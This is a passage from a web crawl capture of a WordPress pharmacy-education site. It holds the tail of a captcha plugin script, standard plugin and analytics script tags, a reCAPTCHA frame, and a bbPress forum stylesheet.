);\\n\\t\\t\\t\\t\\t\\t\\t\\tflagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tvar c4wp_captcha = grecaptcha.render( captcha_div,{\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'sitekey' : '',\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'size'  : 'normal',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'theme' : 'normal',\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'expired-callback' : function(){\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tgrecaptcha.reset( c4wp_captcha );\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t\\t\\t}); \\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\treturn true;\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );\\n\\t\\t\\t\\t\\t\\t\\t\\treturn false;\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/ Prevent further submission\\n\\t\\t\\t\\t\\t\\t\\tevent.preventDefault();\\n\\t\\t\\t\\t\\t\\t\\treturn false;\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t} )\\n\\t\\t\\t\\t\\t.catch( err =\u003E console.error( err ) );\\n\\n\\t\\t\\t\\t\\/\\/ Prevent further submission\\n\\t\\t\\t\\tevent.preventDefault();\\n\\t\\t\\t\\treturn false;\\n\\t\\t\\t}\\n\\t\\t\\t\\/* @v3-fallback-js:end *\\/\\n\\t\\t\\t\\n\\t\\t\\t\"","flag_markup":"\u003Cinput id=\"c4wp_ajax_flag\" type=\"hidden\" name=\"c4wp_ajax_flag\" value=\"c4wp_ajax_flag\"\u003E","field_markup":"\u003Cdiv class=\"c4wp_captcha_field\" style=\"margin-bottom: 10px;\" data-nonce=\"c744b5c57f\" \u003E\u003Cdiv id=\"c4wp_captcha_field_0\" class=\"c4wp_captcha_field_div\"\u003E\u003C/div\u003E\u003C/div\u003E","redirect":"","failure_v2_site_key":""};
//# sourceURL=c4wp-method-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/advanced-nocaptcha-recaptcha/includes/methods/js/c4wp-v2_checkbox.js" id="c4wp-method-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176063421\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"cpd.farmasetika.com\",\"arch_tax_topic-tag\":\"polisi\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "176063421", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cpd.farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cpd.farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M-2DjPa8P4P6sFEldzmadg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766698343428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cpd.farmasetika.com/wp-content/themes/sahifa/css/bbpress.css
body_size: 5861
content:
/* bbPress Style
-------------------------------------------------------------- */
#bbpress-forums hr {
	margin: 0 0 24px 0;
}
#bbpress-forums {
	background: transparent;
	clear: both;
	margin-bottom: 20px;
	overflow: hidden;
	font-size: 12px;
}
#bbpress-forums div.even,
#bbpress-forums ul.even {
	background-color: #fbfbfb;
}
body.reply-edit .reply {
	float: none;
}
#bbpress-forums div.reply {
	height: auto;
	width: 100%;
}
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header {
	background-color: #f4f4f4;
}
#bbpress-forums .status-trash.even,
#bbpress-forums .status-spam.even {
	background-color: #fee;
}
#bbpress-forums .status-trash.odd,
#bbpress-forums .status-spam.odd {
	background-color: #fdd;
}
#bbpress-forums .status-closed,
#bbpress-forums .status-closed a {
	color: #ccc;
}
#bbpress-forums ul {
	background:  none;
	list-style: none;
	margin: 0;
	padding: 0;
}
#bbpress-forums ul.bbp-threaded-replies {
	margin-left: 50px;
}
#bbpress-forums li {
	background: none;
	margin: 0;
	list-style: none;
}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
	overflow: hidden;
	margin-bottom: 20px;
	clear: both;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-body,
#bbpress-forums li.bbp-footer {
	clear: both;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    text-transform: uppercase;
    margin-top: 10px;
    padding: 10px 0;
    vertical-align: middle;
    font-weight: bold;
    border-bottom: 3px solid rgba(0, 0, 0, .05);
    border-top: 1px solid rgba(0, 0, 0, .05);
}
#bbpress-forums li.bbp-header ul {
	overflow: hidden;
}
#bbpress-forums .bbp-forum-title,
#bbpress-forums .bbp-topic-permalink{
    display: block;
    font-size: 16px;
    font-weight: 600;
}
#bbpress-forums .bbp-forum-link {
    display: inline;
    font-size: 12px;
    font-weight: 600;
}
#bbpress-forums .bbp-forums-list {
	margin: 0 0 0 5px;
	padding-left: 15px;
	border-left: 1px solid #ddd;
}
#bbpress-forums .bbp-forums-list li {
	display: inline;
	font-size: 11px;
}
#bbpress-forums li.bbp-footer p {
	margin: 0;
	line-height: 1em;
}
li.bbp-forum-info,
li.bbp-topic-title {
	float: left;
	text-align: left;
	width: 55%;
}
li.bbp-forum-topic-count,
li.bbp-topic-voice-count,
li.bbp-forum-reply-count,
li.bbp-topic-reply-count {
	float: left;
	text-align: center;
	width: 10%;
}
li.bbp-forum-freshness,
li.bbp-topic-freshness {
	text-align: right;
	float: left;
	width: 22%;
}
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
	border-bottom: 1px solid #eee;
	overflow: hidden;
	padding: 10px;
}
li.bbp-header div.bbp-topic-content span#subscription-toggle,
li.bbp-header div.bbp-topic-content span#favorite-toggle,
li.bbp-header div.bbp-reply-content span#subscription-toggle,
li.bbp-header div.bbp-reply-content span#favorite-toggle {
	float: right;
}
#bbpress-forums div.bbp-forum-title h3,
#bbpress-forums div.bbp-topic-title h3,
#bbpress-forums div.bbp-reply-title h3 {
	background: none;
	border: none;
	font-size: 16px;
 	line-height: 1em;
 	margin: 8px 0;
	padding: 0;
	text-transform: none;
}
#bbpress-forums div.bbp-forum-author,
#bbpress-forums div.bbp-topic-author,
#bbpress-forums div.bbp-reply-author {
	float: left;
	text-align: center;
	width: 115px;
}
#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
	border: none;
	max-width: 80px;
	padding: 0;
	margin: 12px auto 0 auto;
	float: none;
}
#bbpress-forums div.bbp-forum-author a.bbp-author-name,
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	margin: 0 12px;
	word-break: break-word;
	display: inline-block;
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	clear: left;
	display: block;
	font-weight: bold;
	margin-top: 10px;
}
#bbpress-forums div.bbp-forum-author .bbp-author-role,
#bbpress-forums div.bbp-topic-author .bbp-author-role,
#bbpress-forums div.bbp-reply-author .bbp-author-role {
	font-size: 11px;
	font-style: italic;
}
#bbpress-forums li.bbp-header .bbp-search-author,
#bbpress-forums li.bbp-footer .bbp-search-author,
#bbpress-forums li.bbp-header .bbp-forum-author,
#bbpress-forums li.bbp-footer .bbp-forum-author,
#bbpress-forums li.bbp-header .bbp-topic-author,
#bbpress-forums li.bbp-footer .bbp-topic-author,
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author {
	float: left;
	margin: 0;
	padding: 0;
	width: 120px;
}
#bbpress-forums li.bbp-header .bbp-search-content,
#bbpress-forums li.bbp-footer .bbp-search-content,
#bbpress-forums li.bbp-header .bbp-forum-content,
#bbpress-forums li.bbp-footer .bbp-forum-content,
#bbpress-forums li.bbp-header .bbp-topic-content,
#bbpress-forums li.bbp-footer .bbp-topic-content,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content {
	margin-left: 140px;
	padding: 0;
	text-align: left;
}
div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header,
li.bbp-body div.hentry {
	margin-bottom: 0;
	overflow: hidden;
	padding: 10px;
}
li.bbp-body div.hentry {
	border-bottom: 1px solid rgba(0, 0, 0, .05);
}
div.bbp-forum-header,
div.bbp-topic-header {
	border-top: 1px solid #ddd;
	clear: both;
}
span.bbp-author-ip {
	font-family: 'Helvetica Neue', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #aaa;
}


/* bbPress Widgets
-------------------------------------------------------------- */
.widget_display_stats dl {
    overflow: hidden;
}
.widget_display_stats dt {
    clear: left;
    display: block;
    float: left;
    margin-right: 5%;
    width: 75%;
    padding: 8px 0;
    border-bottom: 1px solid #f2f2f2;
}
.widget_display_stats dd {
    display: block;
    float: left;
    width: 20%;
    padding: 8px 0;
    border-bottom: 1px solid #f2f2f2;
    text-align: center;
}
.widget_display_replies .widget-container li .bbp-forum-title,
.widget_display_topics  .widget-container li .bbp-forum-title {
    display: block;
    margin-bottom: 5px;
}
.widget_display_topics  .widget-container li img {
    display: none;
}
.widget_display_replies .widget-container li div,
.widget_display_topics  .widget-container li div {
    display: inline-block;
    font-size: 8pt;
    float: right;
}
.widget_display_search form {
    font-size: 0;
}
.widget_display_search #bbp_search{
    width: 75%;
    margin-right: 2%;
    margin-bottom: 0;
}
.widget_display_search input#bbp_search_submit {
    width: 23%;
}


/* Topic and reply content
-------------------------------------------------------------- */
#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
	margin-left: 130px;
	padding: 12px 12px 12px 0;
	text-align: left;
}
#bbpress-forums div.bbp-forum-content:after,
#bbpress-forums div.bbp-topic-content:after,
#bbpress-forums div.bbp-reply-content:after {
	clear: both;
	content: ".";
	display: block;
	float: none;
	height: 0;
	font-size: 0;
	visibility: hidden;
}
#bbpress-forums div.bbp-topic-content a,
#bbpress-forums div.bbp-reply-content a {
	background: none;
	border: none;
	display: inline;
	font-weight: normal;
	margin: 0;
	padding: 0;
}
#bbpress-forums div.bbp-topic-content h1,
#bbpress-forums div.bbp-reply-content h1,
#bbpress-forums div.bbp-topic-content h2,
#bbpress-forums div.bbp-reply-content h2,
#bbpress-forums div.bbp-topic-content h3,
#bbpress-forums div.bbp-reply-content h3,
#bbpress-forums div.bbp-topic-content h4,
#bbpress-forums div.bbp-reply-content h4,
#bbpress-forums div.bbp-topic-content h5,
#bbpress-forums div.bbp-reply-content h5,
#bbpress-forums div.bbp-topic-content h6,
#bbpress-forums div.bbp-reply-content h6 {
	clear: none;
	line-height: 1em;
	margin: 24px 0;
	padding: 0;
}
#bbpress-forums div.bbp-topic-content img,
#bbpress-forums div.bbp-reply-content img {
	max-width: 100%;
}
#bbpress-forums div.bbp-topic-content ul,
#bbpress-forums div.bbp-reply-content ul,
#bbpress-forums div.bbp-topic-content ol,
#bbpress-forums div.bbp-reply-content ol {
	margin: 0 15px 15px;
	padding: 0;
}
#bbpress-forums div.bbp-topic-content ul li,
#bbpress-forums div.bbp-reply-content ul li {
	list-style-type: disc;
}
#bbpress-forums div.bbp-topic-content ol li,
#bbpress-forums div.bbp-reply-content ol li {
	list-style-type: decimal;
}
#bbpress-forums div.bbp-topic-content ol li li,
#bbpress-forums div.bbp-reply-content ol li li {
	list-style-type: lower-alpha;
}
#bbpress-forums div.bbp-topic-content ol li li li,
#bbpress-forums div.bbp-reply-content ol li li li {
	list-style-type: upper-roman;
}
#bbpress-forums div.bbp-topic-content code,
#bbpress-forums div.bbp-reply-content code,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
	font-family: Inconsolata, Consolas, Monaco, Lucida Console, monospace;
	display: inline-block;
	background-color: #f9f9f9;
	border: 1px solid #ddd;
	padding: 0 5px;
	max-width: 95%;
	vertical-align: middle;
	margin-top: -3px;
}
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
	display: block;
	line-height: 18px;
	margin: 0 0 24px;
	padding: 5px 10px;
	white-space: pre;
	overflow: auto;
}
#bbpress-forums div.bbp-topic-content pre code,
#bbpress-forums div.bbp-reply-content pre code {
	display: block;
	border: none;
	padding: 0;
	margin: 0;
	background-color: transparent;
	overflow-wrap: normal;
	overflow: auto;
	max-width: 100%;
}


/* Reply to
-------------------------------------------------------------- */
#bbpress-forums div.bbp-reply-to {
	margin-left: 130px;
	padding: 12px 12px 12px 0;
	text-align: right;
}
#bbpress-forums div#bbp-cancel-reply-to {
	text-align: right;
}


/* Breadcrumb and Tags
-------------------------------------------------------------- */
div.bbp-breadcrumb {
	float: left;
}
div.bbp-breadcrumb,
div.bbp-topic-tags {
	font-size: 12px;
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
	margin-bottom: 10px
}
#bbpress-forums div.bbp-topic-tags {
	float: right;
}
#bbp-topic-hot-tags {
	clear: both;
}


/* Search
-------------------------------------------------------------- */
#bbpress-forums #bbp-search-form {
	clear: left;
}
#bbpress-forums #bbp-search-form .hidden {
	height: 0;
	width: 0;
	overflow: hidden;
	position: absolute;
	background: none;
	left: -999em;
}
#bbpress-forums #bbp-search-form #bbp_search {
	display: inline-block;
	width: auto;
}
#bbpress-forums div.bbp-search-form {
	float: right;
}


/* Admin Links
-------------------------------------------------------------- */
span.bbp-admin-links {
	float: right;
	color: #ddd;
}
span.bbp-admin-links a {
	color: #bbb;
	font-weight: normal;
	font-size: 10px;
	text-transform: uppercase;
	text-decoration: none;
}
fieldset span.bbp-admin-links {
	float: left;
}
tr td span.bbp-admin-links a:hover {
	color: #ff4b33;
}
td.bbp-topic-admin-links,
td.bbp-topic-counts {
	width: 50%;
}
.bbp-forum-header a.bbp-forum-permalink,
.bbp-topic-header a.bbp-topic-permalink,
.bbp-reply-header a.bbp-reply-permalink {
	float: right;
	margin-left: 10px;
	color: #ccc;
}


/* Toggles
-------------------------------------------------------------- */
.bbp-row-actions #favorite-toggle a {
	text-decoration: none;
	padding: 0 3px 1px;
	color: #7c7;
	border: 1px solid #aca;
	background-color: #dfd;
	font-weight: bold;
	font-size: 13px;
}
.bbp-row-actions #favorite-toggle a:hover {
	color: #5a5;
	border-color: #7c7;
	background-color: #beb;
}
.bbp-row-actions #favorite-toggle span.is-favorite a {
	color: #faa;
	border: 1px solid #faa;
	background-color: #fee;
}
.bbp-row-actions #favorite-toggle span.is-favorite a:hover {
	color: #c88;
	border-color: #c88;
	background-color: #fdd;
}
.bbp-row-actions #subscription-toggle a {
    text-decoration: none;
	padding: 0 3px 1px;
	color: #7c7;
	border: 1px solid #aca;
	background-color: #dfd;
	font-weight: bold;
	font-size: 13px;
}
.bbp-row-actions #subscription-toggle a:hover {
	color: #5a5;
	border-color: #7c7;
	background-color: #beb;
}
.bbp-row-actions #subscription-toggle span.is-subscribed a {
	color: #faa;
	border: 1px solid #faa;
	background-color: #fee;
}
.bbp-row-actions #subscription-toggle span.is-subscribed a:hover {
	color: #c88;
	border-color: #c88;
	background-color: #fdd;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta,
body.rtl #bbpress-forums .bbp-forum-info .bbp-forum-content,
body.rtl #bbpress-forums p.bbp-topic-meta  {
	font-size: 11px;
	margin: 5px 0 5px;
	padding: 0;
	word-wrap: break-word;
}
#bbpress-forums p.bbp-topic-meta span {
	white-space: nowrap;
}


/* Pagination
-------------------------------------------------------------- */
.bbp-pagination-count {
	float: left;
	border: 1px solid transparent;
}
.bbp-pagination-links {
	float: right;
	list-style: none;
	display: inline;
}
.bbp-pagination-links a,
.bbp-pagination-links span.current {
	display: block;
	float: left;
	padding: 0px 5px;
	margin-left: 5px;
	border: 1px solid #efefef;
	text-decoration: none;
}
.bbp-pagination-links a:hover,
.bbp-pagination-links span.current {
	background: #eee;
	opacity: 0.8;
	border: 1px solid #ddd;
}
.bbp-pagination-links span.dots {
	display: block;
	float: left;
	padding: 1px 4px;
	margin-left: 5px;
}
.bbp-pagination {
	float: left;
	width: 100%;
	margin-bottom: 15px;
}
.bbp-topic-pagination {
	display: inline-block;
	margin-left: 5px;
	margin-bottom: 2px;
}
.bbp-topic-pagination a {
	font-size: 10px;
	line-height: 10px;
	padding: 1px 3px;
	border: 1px solid #ddd;
	text-decoration: none;
}


/* Forms
-------------------------------------------------------------- */
#bbpress-forums fieldset.bbp-form {
	clear: left;
}
#bbpress-forums fieldset.bbp-form {
	margin:20px 0 10px;
}
#bbpress-forums fieldset.bbp-form legend {
	padding: 5px 0;
}
#bbpress-forums fieldset.bbp-form label {
	margin: 0;
	display: inline-block;
}
#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label,
#bbp-login fieldset label,
#bbp-register fieldset label,
#bbp-lost-pass fieldset label {
	width: 100px;
}
#bbpress-forums fieldset.bbp-form p,
#bbpress-forums fieldset.bbp-form textarea,
#bbpress-forums fieldset.bbp-form select,
#bbpress-forums fieldset.bbp-form input {
	margin: 0 0 8px;
}
textarea#bbp_reply_content,
textarea#bbp_topic_content,
textarea#bbp_forum_content {
	width: 97%;
	box-sizing: border-box;
}
textarea#bbp_forum_content {
	height: 210px;
}
#bbpress-forums fieldset.bbp-forum-form-attributes {
	width: 200px;
	float: right;
	clear: none;
	margin-left: 25px;
}
#bbpress-forums fieldset select#bbp_forum_id {
	max-width: 200px;
}
.bbp-topic-form,
.bbp-reply-form,
.bbp-topic-tag-form {
	clear: left;
}
body.topic-edit .bbp-topic-form div.avatar img,
body.reply-edit .bbp-reply-form div.avatar img,
body.single-forum .bbp-topic-form div.avatar img,
body.single-reply .bbp-reply-form div.avatar img {
	margin-right: 0;
	padding: 10px;
	border: 1px solid #ddd;
	line-height: 0;
	background-color: #efefef;
}
body.page .bbp-reply-form code,
body.page .bbp-topic-form code,
body.single-topic .bbp-reply-form code,
body.single-forum .bbp-topic-form code,
body.topic-edit .bbp-topic-form code,
body.reply-edit .bbp-reply-form code {
	font-size: 10px;
	background-color: #f0fff8;
	border: 1px solid #CEEFE1;
	display: block;
	padding: 8px;
	margin-top: 5px;
	width: 369px;
}
#merge_tag,
#delete_tag {
	display: inline;
}
div.bbp-submit-wrapper {
	margin-top: 15px;
	float: right;
	clear: both;
}
p.form-allowed-tags {
	max-width: 100%;
}


/* TinyMCE in themes
-------------------------------------------------------------- */
#bbpress-forums div.bbp-the-content-wrapper {
	margin-bottom: 10px;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
	width: 100%;
	margin: 0;
	font-size: 12px;
}
#bbpress-forums div.bbp-the-content-wrapper table,
#bbpress-forums div.bbp-the-content-wrapper tbody,
#bbpress-forums div.bbp-the-content-wrapper tr,
#bbpress-forums div.bbp-the-content-wrapper td {
	border: none;
	padding: 0;
	margin: 0;
	width: auto;
	line-height: 1em;
}
#bbpress-forums div.bbp-the-content-wrapper input {
	font-size: 12px;
	padding: 5px;
	margin: 0 2px 0 0;
	line-height: 1em;
}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
    background: #EDEDED;
	padding: 5px;
	min-height: 26px;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
	padding: 4px 4px 8px;
}

#bbpress-forums div.wp-editor-container {
	margin: 0;
	padding: 0;
	line-height: 0;
    border: 1px solid #E0E0E0;
}
#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar {
	line-height: 16px;
}
#bbpress-forums div.bbp-the-content-wrapper input[type=button]:hover{
    background: #FFF !important;
}


/* Edit User
-------------------------------------------------------------- */

#bbpress-forums #bbp-your-profile fieldset {
	padding: 20px 20px 0 20px;
}
#bbpress-forums #bbp-your-profile fieldset div {
	margin-bottom: 20px;
	float: left;
	width: 100%;
	clear: left;
}
#bbpress-forums #bbp-your-profile fieldset select {
	margin-bottom: 0;
}
#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset textarea {
	margin-bottom: 0;
	width: 60%;
	background: #f9f9f9;
	border: 1px solid #ddd;
	box-shadow: none;
	padding: 5px 8px;
	border-radius: 0;
}
#bbpress-forums #bbp-your-profile fieldset input:focus,
#bbpress-forums #bbp-your-profile fieldset textarea:focus {
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	outline-color: rgba(240,255,240,0.1);
}
#bbpress-forums #bbp-your-profile fieldset.bbp-form input.checkbox {
	width: auto;
}
#bbpress-forums #bbp-your-profile fieldset legend {
	display: none;
}
#bbpress-forums #bbp-your-profile fieldset label[for] {
	float: left;
	width: 20%;
	padding: 5px 20px 5px 0;
	text-align: right;
	cursor: pointer;
}
#bbpress-forums #bbp-your-profile fieldset dl label[for] {
	text-align: left;
	width: 60%;
}
#bbpress-forums #bbp-your-profile fieldset span.description {
	margin: 5px 0 0 20%;
	font-size: 12px;
	font-style: italic;
	float: left;
	clear: left;
	width: 60%;
	padding: 5px 8px;
	border: #cee1ef 1px solid;
	background-color: #f0f8ff;
}
#bbpress-forums #bbp-your-profile fieldset fieldset {
	margin: 0;
	border: none;
	padding: 0;
	clear: none;
	float: none;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.password {
	width: 60%;
	display: inline;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.password input,
#bbpress-forums #bbp-your-profile fieldset fieldset.password span {
	width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.capabilities dl {
	margin: 0;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description {
	margin-left: 0;
	margin-bottom: 20px;
}
#bbpress-forums #bbp-your-profile fieldset.submit button {
	float: right;
}


/* Notices
-------------------------------------------------------------- */
div.bbp-template-notice,
div.indicator-hint {
    color: #666;
    background: #F7F7F7;
    padding: .5em 1.618em;
    margin-bottom: 2.618em;
    border-color: #e6db55;
    border-style: solid;
    border-width: 0 0 0 5px;
    margin-left: 0;
    clear: both;
}
div.bbp-template-notice a {
	color: #555;
	text-decoration: none;
}
div.bbp-template-notice a:hover {
	color: #000;
}
div.bbp-template-notice.info {
	border-color: #3D9CD2;
}
div.bbp-template-notice.important {
	border-color: #e6db55;
}
div.bbp-template-notice.error,
div.bbp-template-notice.warning {
	border-color: #c00;
}
div.bbp-template-notice.error a,
div.bbp-template-notice.warning a {
	color: #c00;
}
div.bbp-template-notice p {
	margin: 0.5em 0 6px 0 !important;
	padding: 2px;
	font-size: 12px;
	line-height: 140%;
}


/* Stickies
------------------------------------------------------------- */
.bbp-topics-front ul.super-sticky,
bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
	background-color: #ffffe0 !important;
	font-size: 1.1em;
}


/* =Revisions
-------------------------------------------------------------- */

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,
#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,
#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log {
	border-top: 1px dotted #ddd;
	width: 100%;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 11px;
	color: #aaa;
}

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,
#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,
#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li {
	list-style-type: none;
}


/* =Widgets
-------------------------------------------------------------- */
.bbp-login-form fieldset legend {
	display: none;
}
.bbp-login-form label {
	width: 140px;
	display: inline-block;
}
#sidebar .bbp-login-form label {
    width: 27%;
}
#sidebar .bbp-login-form #user_login,
#sidebar .bbp-login-form #user_pass {
    width: 70%;
}
#sidebar .bbp-login-form .bbp-remember-me {
    float: left;
